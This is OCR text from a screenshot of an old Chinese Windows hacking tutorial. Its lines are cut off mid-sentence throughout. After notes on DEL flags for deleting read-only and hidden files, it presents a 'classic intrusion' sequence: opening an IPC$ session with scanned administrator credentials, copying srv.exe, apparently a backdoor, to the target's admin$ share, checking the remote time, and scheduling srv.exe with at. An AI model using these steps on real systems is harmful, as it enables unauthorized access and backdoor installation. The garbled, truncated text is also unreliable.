
del -F 文件名 加-F参数后就可删除只读文件,/AR
示删除只读、隐藏、系统、存档文件，/A-R、/A-
/A-A表示
删除除只读、隐藏、系统、存档以外的文件。例如“DE
当前目录下所有只读文件，“DEL/A-S *.*”表示删
当前目录下除系统文件以外的所有文件
经典入侵模式
这个入侵模式太经典了
1. C:/>net use //127.0.0.1/IPC$ “” /user:”admin
这是用《流光》扫到的用户名是administrator
口令?哇,运气好到家了)，如果是打算攻击的话
就可以用这样的命令来与127.0.0.1建立一个连
第一个引号处就不用输入，后面一个双引号里的
输入administrators，命令即可成功完成。
2. C:/>copy srv.exe //127.0.0.1/admin$
先复制srv.exe上去，在流光(下面提供下载)o
指admin用户的c:/winnt/system32/，大家还
是C盘与D盘，这看你要复制到什么地方去了）
3. C:/>net time //127.0.0.1
查查时间，发现127.0.0.1 的当前时间是 2002/3
功完成。
4. C:/>at //127.0.0.1 11:05 srv.exe